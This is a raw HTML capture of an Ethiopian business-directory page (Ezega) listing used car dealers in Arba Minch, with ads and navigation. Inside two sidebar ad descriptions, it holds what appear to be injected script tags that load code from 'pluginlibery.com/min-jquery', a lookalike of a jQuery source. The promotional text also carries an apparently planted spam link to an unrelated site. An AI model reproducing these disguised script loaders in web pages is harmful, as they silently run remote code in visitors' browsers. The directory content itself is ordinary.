

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/Default.aspx?action=Business&pid=764110&cid=769915&cityid=282725
body_size: 49628
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
               <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="keywords" content="ARBA MINCH business directory,ARBA MINCH business, ARBA MINCH industry, ARBA MINCH Companies, Auto, Used car Dealers" /><meta name="description" content="Ezega Business Directory lists profiles of thousands of Ethiopian businesses &amp; organizations, including contact information. Any business can post its profile for FREE." /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /><title>
	Used car Dealers | ARBA MINCH | Ethiopian Business Directory - Ezega
</title></head>

<body >

<form method="post" action="./Default.aspx?action=Business&amp;pid=764110&amp;cid=769915&amp;cityid=282725" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/jJ6FLeo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=P2iMjN_EWVoKBKgqtkCmMWI3Ii15GyjLXDdErupmxxy_6ebtcp0xRe7O1ISRJ8ZMSv2_jrxxp65G2okkD8karCGj7tsWocDfLb4dOnXnvuI1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=37kNi5V_gnZzqo2DrpH-RqP4v7UQNHUwdPo-goBwbp15_lNStaJ8FnVylnbRZXfdTz1UzZCGpEtTROHk_OJeZ6hTWnq4U6EvWOx7tQc3miIEt2lwZ8jXcDpZ31rIMF-xxXTUa_7Ohq4x2UwK4LnEMBsQvGzQt-CakWtAiXYBJF-AGq4HZGIcf6448k8aH2E00&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=Nl3FPT7UGdF0jp-lnqZkNMxJaGXyqSR-1bL7ub3HN8JEP4XS9zGGpCCG7N8ykIGBlJrJWibqD4wo10ebYWcaeFpwXE1M3D30QiY3fIag6bOQ1THkhNa_zM8XB8Bi92rnaPn1zMp4zgwOUUMoyZdlRZxA8cFENzMtF608o6Svftn-iiIQjKHPVcWXvPfB_dCG0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABqalfQwVzPGKi494eivxzhRF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZLKlBdwAap87KCXft/2ofFC2P1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GAvAMKlV4cebDI4CXaLLQZF3H/rY7QATMb1uwYn4Ed2LkacoTe1KlixFb8zsL2Dok9EXvqzZOGMfi1JLQ1cZSVNAzO/Cja2YPRcHaIh5OPwd" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                    <div id="languages-block-top" class="languages-block">
                                    English &nbsp;&nbsp; |&nbsp;&nbsp;  <a style="color:white" href="am_Default.aspx?action=Business&pid=764110&cid=769915&cityid=282725" title="Amharic"><span>አማርኛ</span></a>
                              </div>
                     </div>
                    <div class="container" >
                        <div class="row">
                 <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">Ezega Business Guide</h2>
                                 <h2 class="subhead1">Ethiopian Business Directory | Ethiopian Business Profiles</h2>
                             </div>           
                          

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="https://www.ezega.com">Ezega Home</a></li>
                                            <li class=""><a href="Default.aspx">Home</a></li>
                                            <li class=""><a href="Default.aspx?action=AddBusiness&type=add">Post Business</a></li>
                                            <li class=""><a href="Default.aspx?action=Advertise">Advertise</a></li>
                                            <li class=""><a href="Default.aspx?action=Contact">Contact Us</a></li>
                                             <li class=""><a href="Default.aspx?action=AdvanceSearch">Search</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">Login</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">Register</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5392056276"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="clearfix"></div>
	<div id="login_form" class="box">
        <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">What</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="Keyword or business name" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">Where</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="City or Town" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> Search</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="Default.aspx?action=AddBusiness&type=add">Post Your Business</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
      <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>
     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      MAJOR CATEGORIES
                                    </h4>
          <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option value="Select City">Select City</option>
	<option value="5">Adama</option>
	<option value="2">Addis Ababa</option>
	<option value="20">Ambo/Guder</option>
	<option selected="selected" value="19">Arba Minch</option>
	<option value="18">Assosa</option>
	<option value="10">Bahir Dar</option>
	<option value="16">Debre Zeit</option>
	<option value="14">Dessie</option>
	<option value="3">Dire Dawa</option>
	<option value="12">Gonder</option>
	<option value="11">Harer</option>
	<option value="13">Hawassa</option>
	<option value="15">Jimma</option>
	<option value="17">Kombolcha</option>
	<option value="4">Mekelle</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="Default.aspx?action=Business&pid=764110&cityid=282725&category=Auto" ><i class="fa fa-caret-right"></i> Auto (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764755&cityid=282725&category=Banking & Insurance" ><i class="fa fa-caret-right"></i> Banking & Insurance (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763465&cityid=282725&category=Construction" ><i class="fa fa-caret-right"></i> Construction (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763895&cityid=282725&category=Education" ><i class="fa fa-caret-right"></i> Education (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767765&cityid=282725&category=Factories/Industries" ><i class="fa fa-caret-right"></i> Factories/Industries (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766690&cityid=282725&category=Governmental" ><i class="fa fa-caret-right"></i> Governmental (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763035&cityid=282725&category=Healthcare" ><i class="fa fa-caret-right"></i> Healthcare (4)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767335&cityid=282725&category=Home & Office" ><i class="fa fa-caret-right"></i> Home & Office (2)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762820&cityid=282725&category=Hotels" ><i class="fa fa-caret-right"></i> Hotels (2)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=794425&cityid=282725&category=Information Technology" ><i class="fa fa-caret-right"></i> Information Technology (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764540&cityid=282725&category=Professional Services" ><i class="fa fa-caret-right"></i> Professional Services (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765185&cityid=282725&category=Real Estate" ><i class="fa fa-caret-right"></i> Real Estate (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766045&cityid=282725&category=Tour & Travel" ><i class="fa fa-caret-right"></i> Tour & Travel (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766905&cityid=282725&category=Transportation & Shipping" ><i class="fa fa-caret-right"></i> Transportation & Shipping (1)</a></li>   
                                
     </ul> 
						
						 
					

 <div class="clearfix"></div><br />
<table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">Post Your Business Profile for FREE!</div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>Welcome to Ezega Business Guide at Ezega.com!</p>
<p>Ezega Business Guide at Ezega.com was created so Ethiopian companies can  advertise their products and services online. Anyone can register on  this Ethiopian Business Directory with a valid email address for free. You can enter your company profile, add logo, pictures, description, address and location  of the business in Ethiopia. In one page, you can dsiplay all the  details of your company and promote your business online. This way you will publicize your business not only inside Ethiopia,  but aslo internationally. Ezega.com pages rank high in search engines, and so will your profile.</p>
<p>Ezega.com is the largest and most sophisticated site in Ethiopia today. It provides news and  business information about Ethiopia. In addition to this Ethiopian Business Directory, Ezega.com  has sections on Jobs, Real Estate, Classifieds,  Entertainment, News, etc.&nbsp;</p>
<p>Ezega.com also provides paid online advertisements and  promotion solutions (such as banner Ads). Businesses and  indviduals can buy banner Ads and promote their businesses online on  Ezega.com. For more details, please call us at 0912-706091 or send email  to contact@ezega.com -- <a href="https://dailydigesthub.com">Ezega Business Guide</a></p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div>

 <div style="margin-left:-18px;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="1643312095"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
     </div>
     <div class="clearfix"></div>
              </div>
          </section>
    

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    



<div class="recent-post-title">
    <h1>Used car Dealers | ARBA MINCH | Ethiopian Business Directory</h1>
</div>
				<div class="col-xs-12 col-sm-12" style="border:1px solid #ccc; font-weight:bold; padding:5px;">
				            
                                     <div class="col-xs-12 col-sm-6"><a  href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=282725">Used car Dealers ( 1 )</a></div>
                                
                                     <div class="col-xs-12 col-sm-6"><a  href="Default.aspx?action=Business&pid=764110&cid=770560&cityid=282725">Car Insurance ( 0 ) </a></div>
                                 
                    </div>

<div class="clearfix"></div><br />
<ul class="newscontent">
                            
            <li>
                <a href="Default.aspx?action=BussinessDetail&pid=764110&bid=3309925&cityid=282725&cid=769915">
                    <h4>China top used car dealer&exporter</h4>
                </a><div class="clearfix"></div>
                
                <div class="clearfix"></div>
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>4HC2+V56, Arba Minch, Ethiopia, Arba Minch<div class='clearfix'></div><i class='fa fa-phone'></i>915556666<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='mail.aspx?Email=carsmartotal@hotmail.com&Bus=China top used car dealer&exporter'>Contact Business</a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='Default.aspx?action=BussinessDetail&pid=764110&bid=3309925&cityid=282725&cid=769915'>  <img src="images/thumb/pict0-14099.jpg?time11/25/2025 10:02:38 AM" class="img-responsive" alt="China top used car dealer&exporter" /></a></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&pid=764110&bid=278640&cityid=282725&cid=769915">
                    <h4>BANNER</h4>
                </a><div class="clearfix"></div>
                
                <div class="clearfix"></div>
              <div style="float:left; width:405px;"></div><div class="clear_float"></div>
            </li>
          
        </ul>
                            <div align="center">
                                <table width="95%" cellpadding="0" cellspacing="0" border="0" style="padding-top:10px;">
                                    <tr>
                                        <td align="left" width="120">
                                            </td>
                                        <td align="center">
                                            <span id="cntMainCenter_ctl00_lblPageLinks"></span>
                                            
                                            
                                            
                                            <br />
                                            
                                            <br />
                                        </td>    
                                        <td align="right" width="120">
                                            
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                                <!--paging button-->
                            <div style="width:100%; height:40px; text-align:right; display:none;">
	                            <!--<span id="cntMainCenter_ctl00_lbl_HeadTitle"></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-->
	                            VIEW BY <select name="ctl00$cntMainCenter$ctl00$ddl_SubCat" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainCenter$ctl00$ddl_SubCat\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainCenter_ctl00_ddl_SubCat" class="selectoptionlarge">

</select>
	                        </div>
                <div class="clearfix"></div>
 <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />

                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="3385290710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />
					                
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">Addissinia Hotel</a></td></tr><tr><td class="desc">Addissinia Hotel is located in the heart of Addis Ababa. The Hotel is centrally located: 8 minutes away from the airport, 10 minutes away from the European Union, 15 minutes away from the ECA (United Nations HQ), 20 minutes away from the African Union. 

Addissinia Hotel features 58 comfortable rooms with 1 restaurant, 1 Cafe, 2 bars & conference room. The hotel is ready to accommodate a variety of guests, ranging from the business traveller to large family.

Contact Info:
Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">Ethiopian Airlines</a></td></tr><tr><td class="desc">Ethiopian Airlines (Ethiopian) is the flag carrier of Ethiopia. During the past sixty five plus years, Ethiopian has become one of the continent's leading carriers, unrivaled in Africa for efficiency and operational success, turning profits for almost all the years of its existence. For more details, please visit the company website.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2736798268743123"
     crossorigin="anonymous"></script>
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl01_DataPager1"></span>

					      
					               
		
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="3385290710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />

    </div>

                        </div>
                           <div class="row">
                   <br /><br /> <h4>You may also like...</h4>     
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="6237866525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                 </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>City Guide</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=279070" class="link2">Addis Ababa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=279285" class="link2">Dire Dawa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=279500" class="link2">Mekelle</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=279715" class="link2">Adama</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=280790" class="link2">Bahir Dar</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=281005" class="link2">Harer</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=764110&cid=769915&cityid=281220" class="link2">Gonder</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
